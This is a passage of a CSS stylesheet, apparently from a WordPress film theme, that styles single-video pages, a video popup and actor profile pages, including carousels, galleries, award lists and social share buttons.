  color: #fff;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director a:hover, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor a:hover {
  color: #fd6500;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director span, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor span {
  color: #fff;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description {
  border-left: 1px solid rgba(224, 224, 224, 0.3);
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail {
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail {
    margin-top: 20px;
    padding-left: 0;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .description-title {
  color: #fff;
  margin-top: 0;
  padding-bottom: 15px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-story {
  color: #ababab;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award {
  margin-top: 30px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award .award-list {
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award .award-list li {
  color: #ababab;
  font-style: italic;
  padding: 5px 0;
  text-transform: uppercase;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner {
  margin: 8% 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading {
  text-align: center;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title {
  font-size: 48px;
  padding-top: 20px;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title {
    font-size: 24px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-sub-title {
    font-size: 14px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list {
  margin-top: 8%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list:hover .owl-nav .owl-prev, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .partner-item {
  opacity: .3;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .partner-item:hover {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev:hover, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading {
  padding-bottom: 20%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title {
  font-size: 48px;
  text-align: center;
  padding-top: 20px;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title {
    font-size: 24px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-sub-title {
    font-size: 14px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery {
  background-color: #f9f6f1;
  padding-bottom: 80px;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images {
  margin-top: -15%;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item {
  float: left;
  width: 25%;
  padding: 5px;
  position: relative;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:hover:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:hover a {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  width: calc(100% - 10px);
  height: calc(100% - 10px);
  padding: 5px;
  background-color: rgba(51, 51, 51, 0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a {
  color: #fff;
  font-weight: 700;
  opacity: 0;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item a i {
  display: block;
  font-size: 50px;
  line-height: 40px;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .video-images .image-item {
    width: 50%;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages {
  margin-top: 70px;
  text-align: center;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a {
  border: 2px solid #e0e0e0;
  color: #fd6500;
  font-weight: 700;
  padding: 10px 30px;
  margin: 0 10px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a {
    padding: 8px 20px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 10px 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link {
    padding: 8px 20px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-gallery .link-to-pages a.hire-link:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list {
  position: relative;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list:hover .owl-nav .owl-prev, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta {
  text-align: center;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title {
  padding-top: 25px;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title {
    padding-top: 15px;
  }
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title a {
  color: #262626;
  font-style: normal;
  text-transform: none;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta .video-title a:hover {
  color: #fd6500;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .video-related .video-meta a {
  text-transform: uppercase;
  font-style: italic;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next {
  position: absolute;
  display: block;
  top: 50%;
  z-index: 999;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  opacity: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev:hover, .haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next:hover {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-prev {
  left: 0;
}

.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-related .related-list .owl-nav .owl-next {
  right: 0;
}

.haru-single-video .single-content .single-wrapper .single-video-comment #comments {
  padding: 3% 20% 6% 20%;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper .single-video-comment #comments {
    padding: 0 0 6% 0;
  }
}

.haru-single-video .single-content .single-wrapper .single-video-related {
  background-color: #f9f6f1;
  padding: 6% 0;
  margin-bottom: -5%;
}

.haru-single-video .single-content .single-wrapper .single-video-related .realated-title {
  font-size: 48px;
  text-align: center;
  padding-bottom: 6%;
}

@media screen and (max-width: 991px) {
  .haru-single-video .single-content .single-wrapper .single-video-related .realated-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-video .single-content .single-wrapper .single-video-related .realated-title {
    font-size: 24px;
  }
}

.video-popup {
  padding: 5% 20%;
}

@media screen and (max-width: 991px) {
  .video-popup {
    padding: 5% 10%;
  }
}

@media screen and (max-width: 767px) {
  .video-popup {
    padding: 10% 5%;
  }
}

.video-popup .popup-content {
  position: relative;
}

.video-popup .popup-content .popup-header .popup-header-info {
  clear: both;
  text-align: center;
}

.video-popup .popup-content .popup-header .popup-header-info .popup-title {
  color: #fff;
  font-family: "Playfair Display";
  font-size: 34px;
  font-weight: bold;
  position: relative;
}

@media screen and (max-width: 991px) {
  .video-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 18px;
  }
}

@media screen and (max-width: 767px) {
  .video-popup .popup-content .popup-header .popup-header-info .popup-title {
    font-size: 14px;
    padding: 0 40px;
  }
}

.video-popup .popup-content .popup-header .popup-header-info .popup-video-category {
  padding-top: 5px;
  padding-bottom: 5px;
}

.video-popup .popup-content .popup-header .popup-header-info .popup-video-category a {
  color: rgba(255, 255, 255, 0.5);
  font-style: italic;
  text-transform: uppercase;
}

.video-popup .popup-content .popup-header .popup-header-info .popup-video-category a:hover {
  color: #fd6500;
}

@media screen and (max-width: 991px) {
  .video-popup .popup-content .popup-header .popup-header-info .popup-video-category {
    font-size: 13px;
  }
}

.video-popup .popup-content .popup-body .video-player .media-wrapper {
  position: relative;
  height: 0;
  overflow: hidden;
}

.video-popup .popup-content .popup-body .video-player .media-wrapper.ratio-169 {
  padding-bottom: 56.25%;
}

.video-popup .popup-content .popup-body .video-player .media-wrapper.ratio-43 {
  padding-bottom: 75%;
}

.video-popup .popup-content .popup-body .video-player .media-wrapper video {
  opacity: 0;
}

.video-popup .popup-content .popup-body .video-player .media-wrapper .mejs__mediaelement video {
  opacity: 1;
}

.video-popup .popup-content .popup-body .video-player .media-wrapper {
  background-color: #000;
}

.video-popup .popup-content .popup-body .video-player iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.video-popup .mfp-close {
  background-color: rgba(0, 0, 0, 0.2);
  color: #fff;
  position: absolute;
  top: 35px;
  right: 20%;
}

.video-popup .mfp-close:hover {
  background-color: rgba(0, 0, 0, 0.5);
}

@media screen and (max-width: 991px) {
  .video-popup .mfp-close {
    right: 10%;
  }
}

@media screen and (max-width: 767px) {
  .video-popup .mfp-close {
    right: 5%;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta {
  text-align: center;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span {
  margin: 15px;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span {
    margin: 5px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-meta span i {
  color: #fd6500;
  margin-right: 6px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation {
  padding-bottom: 20%;
  padding-top: 6%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links {
  display: inline-block;
  width: 50%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous {
  text-align: left;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-left {
  font-size: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-right: 10px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next {
  text-align: right;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title {
  color: #fd6500;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-right {
  font-size: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content i {
  display: inline-block;
  font-size: 18px;
  margin-left: 10px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
  color: #262626;
  display: inline-block;
  font-size: 16px;
  font-family: "Playfair Display";
  font-weight: 700;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-top .actor-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title {
    font-size: 14px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main {
  background-image: url(../haru-circle/assets/images/single-video-bg.jpg);
  background-size: cover;
  position: relative;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.9);
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image {
  overflow: hidden;
  position: relative;
  margin-top: -50%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  -moz-box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
  box-shadow: 0 20px 30px 0 rgba(51, 51, 51, 0.45);
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image {
    margin-top: -10%;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image:hover:before {
  padding-top: 35%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image:before {
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.8));
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-top: 10%;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-image img {
  width: 100%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading {
  padding-left: 15px;
  margin-top: -130px;
  padding-bottom: 100px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading {
    margin-top: 0;
    padding-bottom: 30px;
    padding-left: 0;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading .actor-title {
  color: #262626;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-heading .actor-title {
    color: #fff;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information {
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information {
    padding-left: 0;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info {
  display: table;
  padding: 5px 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info .info-label {
  color: #ababab;
  font-family: "Nunito Sans";
  width: 150px;
  display: table-cell;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-information .actor-info .info-value {
  color: #fff;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 25px;
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social {
    padding-left: 0;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li {
  display: inline-block;
  margin-left: 10px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li:first-child {
  margin-left: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 32px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-social li a i {
  font-size: 16px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content {
  margin-top: 65px;
  margin-bottom: 75px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-title {
  color: #fff;
  margin-top: 0;
  padding-bottom: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list {
  list-style: none;
  list-style-type: none;
  padding-left: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list li {
  color: #ababab;
  display: table;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-award .award-list li span {
  display: table-cell;
  width: 80px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-title {
  color: #fff;
  padding-bottom: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list {
  list-style: none;
  list-style-type: none;
  padding-left: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list li {
  color: #ababab;
  display: table;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-film .film-list li span {
  display: table-cell;
  width: 80px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description {
  border-left: 1px solid rgba(224, 224, 224, 0.3);
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail {
  padding-left: 15px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail {
    padding-left: 10px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail {
    margin-top: 20px;
    padding-left: 0;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .description-title {
  color: #fff;
  margin-top: 0;
  padding-bottom: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-story {
  color: #ababab;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award {
  margin-top: 30px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award .award-list {
  list-style-type: none;
  list-style: none;
  margin: 0;
  padding: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-description .description-detail .actor-award .award-list li {
  color: #ababab;
  font-style: italic;
  padding: 5px 0;
  text-transform: uppercase;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share {
  margin-bottom: 15px;
  margin-top: 45px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li {
  display: inline-block;
  margin-left: 15px;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li.social-label {
  display: none;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-main .actor-content .actor-share .post-social-share .social-share-wrapper .social-share li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 30px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner {
  margin: 8% 0;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading {
  text-align: center;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title {
  font-size: 48px;
  padding-top: 20px;
}

@media screen and (max-width: 991px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title {
    font-size: 34px;
  }
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-title {
    font-size: 24px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-sub-title {
  font-size: 16px;
  font-style: italic;
  padding-top: 10px;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-sub-title {
    font-size: 14px;
  }
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list {
  margin-top: 8%;
}

.haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list:hover .owl-nav .owl-prev, .haru-single-actor .single-content .single-wrapper article .post-wrapper .single-actor-bottom .actor-partner .partner-heading .partner-list:hover .owl-nav .owl-next {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

